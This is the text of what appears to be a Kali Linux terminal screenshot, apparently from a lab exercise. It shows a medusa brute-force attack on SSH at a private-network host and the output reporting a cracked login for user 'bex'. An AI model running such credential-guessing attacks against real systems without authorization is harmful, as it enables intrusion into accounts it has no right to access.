 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.10.138 -U /home/kali/Desktop/username -P /home/kali/Des
ktop/password -M ssh -e ns -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
ACCOUNT CHECK: [ssh] Host: 192.168.10.138 (1 of 1, 0 complete) User: bex (1 o
f 3, 0 complete) Password:  (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.138 (1 of 1, 0 complete) User: bex (1 o
f 3, 0 complete) Password: bex (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.138 (1 of 1, 0 complete) User: bex (1 o
f 3, 0 complete) Password: admin (3 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.10.138 User: bex Password: admin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$